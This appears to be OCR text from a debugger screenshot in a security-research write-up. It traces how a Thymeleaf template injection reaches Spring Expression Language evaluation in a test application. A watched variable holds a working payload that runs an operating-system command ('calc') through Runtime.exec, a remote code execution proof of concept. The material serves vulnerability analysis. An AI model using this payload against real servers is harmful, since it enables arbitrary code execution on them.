 com.veracode.research
Application
HelloController
resources
templates
64
65 if (expression instanceof VariableExpression) {
66 return VariableExpression.executeVariableExpression(context, (VariableExpression)expression,
67 }
g: Application
Debugger Console Actuator
"http-nio-8090-exec-1"@4,982 in group "main": RUNNING
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
executeSimple:66, SimpleExpression (org.thymeleaf.standard.express
execute:109, Expression (org.thymeleaf.standard.expression)
execute:138, Expression (org.thymeleaf.standard.expression)
preprocess:91, StandardExpressionPreprocessor (org.thymeleaf.stand
parseExpression:120, StandardExpressionParser (org.thymeleaf.standa
parseExpression:62, StandardExpressionParser (org.thymeleaf.standar
static members of SimpleExpression
context = {WebExpressionContext@6352}
expression = {VariableExpression@6416} "${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("calc").getInputStream()).next()}"
expressionEvaluator = {SPELVariableExpressionEvaluator@6427} "SpringEL"
expContext = {StandardExpressionExecutionContext@6423}
先知社区